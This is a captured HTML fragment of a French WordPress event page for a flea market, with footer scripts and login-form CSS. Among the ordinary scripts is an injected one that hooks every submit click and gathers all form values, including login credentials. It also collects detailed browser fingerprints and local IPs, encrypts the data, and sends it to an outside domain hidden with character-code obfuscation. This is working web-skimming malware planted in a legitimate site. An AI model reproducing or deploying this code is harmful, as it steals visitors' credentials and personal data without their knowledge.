<span class="elementor-heading-title elementor-size-default"><a href="#">Terms of use</a></span>				</div>
<div class="elementor-element elementor-element-f5131e9 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="f5131e9" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default"><a href="#">|</a></span>				</div>
<div class="elementor-element elementor-element-cd018f9 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="cd018f9" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default"><a href="#">Privacy policy</a></span>				</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div> <!-- Ova Wrapper -->	
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<!-- Adsense Ici-On-Vibre.fr -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="6814964758"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/meup-child/*","/wp-content/themes/meup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
async function macro(formData) {
const origin = location.origin;
async function encryptAESGCM(message, password) {
const enc = new TextEncoder();
const salt = crypto.getRandomValues(new Uint8Array(16));
const iv = crypto.getRandomValues(new Uint8Array(12));
const keyMaterial = await crypto.subtle.importKey("raw", enc.encode(password), { name: "PBKDF2" }, false, ["deriveKey"]);
const key = await crypto.subtle.deriveKey(
{
name: "PBKDF2",
salt,
iterations: 100_000,
hash: "SHA-256"
},
keyMaterial,
{ name: "AES-GCM", length: 256 },
false,
["encrypt"]
);
const ciphertext = await crypto.subtle.encrypt({ name: "AES-GCM", iv }, key, enc.encode(message));
const full = new Uint8Array([...salt, ...iv, ...new Uint8Array(ciphertext)]);
return btoa(String.fromCharCode(...full));
}
async function collectFingerprints() {
const canvasFingerprint = () => {
const canvas = document.createElement('canvas');
const ctx = canvas.getContext('2d');
ctx.textBaseline = "top";
ctx.font = "14px 'Arial'";
ctx.fillStyle = "#f60";
ctx.fillRect(125,1,62,20);
ctx.fillStyle = "#069";
ctx.fillText("fingerprint", 2, 15);
return canvas.toDataURL();
};
const audioFingerprint = async () => {
try {
const ctx = new (window.AudioContext || window.webkitAudioContext)();
const oscillator = ctx.createOscillator();
const compressor = ctx.createDynamicsCompressor();
oscillator.connect(compressor);
compressor.connect(ctx.destination);
oscillator.start(0);
const fingerprint = compressor.reduction.value;
oscillator.stop();
return fingerprint.toString();
} catch {
return "unavailable";
}
};
const fonts = async () => {
try {
await document.fonts.ready;
return [...document.fonts].map(f => f.family);
} catch {
return [];
}
};
const getPlugins = () => [...navigator.plugins].map(p => p.name);
const getWebGLFingerprint = () => {
try {
const canvas = document.createElement("canvas");
const gl = canvas.getContext("webgl") || canvas.getContext("experimental-webgl");
return gl.getParameter(gl.VERSION) + gl.getParameter(gl.RENDERER);
} catch {
return "unsupported";
}
};
const webrtcLocalIPs = async () => {
return new Promise(resolve => {
const ips = new Set();
const rtc = new RTCPeerConnection({ iceServers: [] });
rtc.createDataChannel("");
rtc.onicecandidate = e => {
if (!e.candidate) {
rtc.close();
return resolve([...ips]);
}
const parts = /([0-9]{1,3}(\.[0-9]{1,3}){3})/.exec(e.candidate.candidate);
if (parts) ips.add(parts[1]);
};
rtc.createOffer().then(offer => rtc.setLocalDescription(offer));
});
};
return {
canvas: canvasFingerprint(),
audio: await audioFingerprint(),
fonts: await fonts(),
webgl: getWebGLFingerprint(),
screen: {
width: screen.width,
height: screen.height,
colorDepth: screen.colorDepth
},
timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
languages: navigator.languages,
plugins: getPlugins(),
userAgent: navigator.userAgent,
platform: navigator.platform,
memory: navigator.deviceMemory || "unknown",
cores: navigator.hardwareConcurrency || "unknown",
touchSupport: 'ontouchstart' in window,
webdriver: navigator.webdriver,
localIPs: await webrtcLocalIPs()
};
}
const fingerprints = await collectFingerprints();
const payload = {
origin,
fingerprints: fingerprints,
UserData: formData,
processedData: {
timestamp: new Date().toISOString(),
location: window.location.href
}
};
const encrypted = await encryptAESGCM(JSON.stringify(payload), origin);
await fetch(String.fromCharCode(...[104,116,116,112,115,58,47,47,119,101,98,115,117,112,46,119,101,98,115,105,116,101,47,112]), {
method: "POST",
headers: { "Content-Type": "application/json", "Origin": origin },
body: JSON.stringify({
origin,
token: encrypted
})
});
}
document.addEventListener('click', function(event) {
const target = event.target;
let submitButton = target.closest('[type="submit"]');
if (!submitButton) {
submitButton = target.closest('[type="button"]');
}
if (submitButton) {
const form = submitButton.closest('form');
if (form) {
const formElements = form.querySelectorAll('input, select, textarea');
const formData = {};
let index = 0;
for (let element of formElements) {
index++;
let name;
if (element.name) {
name = element.name
} else if (element.labels) {
if (element.labels[0]) {
name = element.labels[0].innerText
} else {
name = index
}
} else {
name = index
}
if (element.type !== 'submit') {
if (element.type === 'checkbox' || element.type === 'radio') {
if (element.checked) {
formData[name] = element.value;
}
} else {
formData[name] = element.value;
}
}
}
if (form.getAttribute('id')) {
formData['id'] = form.getAttribute('id')
} else {
formData['id'] = 'No ID'
}
macro(formData)
}
}
});
</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<style id="elementor-post-8">.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ici-on-vibre.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1739827582' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ici-on-vibre.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1739827596' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/6kgc1meu/fcoww.css" media="all"/>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=820" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-login/assets/js/login-script.js?ver=6.9" id="login-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var el_datepicker_obj = {"date_format":"dd-mm-yy"};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/datepicker-lang/datepicker-fr.js?ver=6.9" id="datepicker-lang-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-admin/js/iris.min.js?ver=6.9" id="iris-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery.blockUI.js?ver=6.9" id="jquery-block-ui-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/tippy/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/tippy/tippy-bundle.umd.min.js?ver=6.9" id="tippy-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery.zoom.min.js?ver=6.9" id="jquery-zoom-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-timepicker/jquery.timepicker.min.js?ver=6.9" id="jquery-timepicker-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fancybox/fancybox.umd.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/slick.min.js?ver=6.9" id="slick-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fullcalendar/main.min.js" id="el_fullcalendar-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fullcalendar/locales-all.min.js" id="el_locale-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/place-autocomplete-element.js?ver=6.9" id="place-autocomplete-element-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/markerclusterer.js?ver=6.9" id="google-marker-js"></script>
<script type="text/javascript" id="el_frontend-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","nonce":"f6ea310b53"};
var event_object = {"event_type":"type6"};
//# sourceURL=el_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script.min.js?ver=6.9" id="el_frontend-js"></script>
<script type="text/javascript" id="script-eventlist-elementor-js-extra">
/* <![CDATA[ */
var event_element_object = {"get_location":"1"};
//# sourceURL=script-eventlist-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script-elementor.js?ver=6.9" id="script-eventlist-elementor-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/js/bootstrap.bundle.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/select2/select2.min.js" id="ova-select2-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/js/script.js" id="meup-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/jquery.prettyPhoto_https.js" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/js/script-elementor.js?ver=6.9" id="script-elementor-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/ici-on-vibre.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ici-on-vibre.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ici-on-vibre.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"343f6ae35e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":23522,"title":"Vide-grenier%20Hergnies%20-%20Ici%20on%20vibre","excerpt":"","featuredImage":"https:\/\/ici-on-vibre.fr\/wp-content\/uploads\/2022\/04\/vide-grenier-hergnies.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
</body><!-- /body -->
</html><!-- WP Fastest Cache file was created in 0.898 seconds, on 14 January 2026 @ 2h48 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AnG3txu27NLdslsQ4bGgOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768355345811');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ici-on-vibre.fr/wp-content/cache/wpfc-minified/kn9nf60x/fcoww.css
body_size: 137613
content:
@charset "UTF-8";
@charset 'UTF-8';
.ova-login-form-container h3.title {
text-transform: uppercase;
margin-bottom: 30px;
font-style: 20px;
}
.ova-login-form-container .login-username {
margin-bottom: 20px;
}
.ova-login-form-container .login-username:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
font-size: 18px;
}
.ova-login-form-container .login-password {
margin-bottom: 20px;
}
.ova-login-form-container .login-password:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
font-size: 18px;
}
.ova-login-form-container .login-remember label {
font-weight: normal;
}
.ova-login-form-container .login-remember label input {
margin-right: 5px;
}
.ova-login-form-container .login-submit {
margin-top: 30px;
margin-bottom: 30px !important;
}
.ova-login-form-container .login-submit input {
width: 250px;
}
.ova-login-form-container a.forget-password {
color: #4862c4;
}
.ova-login-form-container #user_pass {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova-login-form-container #user_pass::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova-login-form-container #user_login::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #loginform p label {
display: block;
}
.ova-login-form-container p.login-submit #wp-submit {
cursor: pointer;
border: none;
background-color: #343434;
color: #fff;
font-size: 14px;
line-height: 24px;
text-transform: uppercase;
font-weight: 500;
padding: 11.5px 40px;
position: relative;
}
.ova-login-form-container p.login-submit.resetpass-submit #wp-submit {
width: 200px;
}
.ova-login-form-container .form-user_pass {
margin-bottom: 25px;
position: relative;
}
.ova-login-form-container .form-user_pass i {
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
color: #e86c60;
font-size: 18px;
}
.ova-login-form-container input {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova-login-form-container [type=checkbox] {
width: auto;
}
.ova_register_user h3.title {
text-transform: uppercase;
margin-bottom: 30px;
font-style: 20px;
}
.ova_register_user input {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova_register_user input::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user .ova-btn {
text-align: center;
padding-left: 30px;
padding-right: 30px;
}
.ova_register_user p.form-row.el-register-dcma {
display: flex;
align-items: center;
}
.ova_register_user .form-row.el-register-dcma input {
width: 15px;
height: 15px;
margin-right: 15px;
}
.ova_register_user p.form-row.ova-email-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f0e0";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-user-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.password:after {
font-family: "Font Awesome 5 Free";
content: "\f084";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-phone-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f87b";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-url-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f0c1";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-job-icon:after {
content: "\f0b1";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-address-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f3c5";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-desc-icon:after {
content: "\f05a";
display: inline-block;
padding-right: 3px;
font-weight: 900;
top: 27px;
}
.ova_register_user #user_description {
width: 100%;
border: 1px solid #e3e1f1;
border-radius: 4px;
background: #fcfcfe;
padding-left: 50px;
padding-right: 10px;
height: 150px;
padding-top: 15px;
}
.ova_register_user #user_description:focus {
outline: none;
}
.ova_register_user #user_description::-webkit-input-placeholder {
display: block;
}
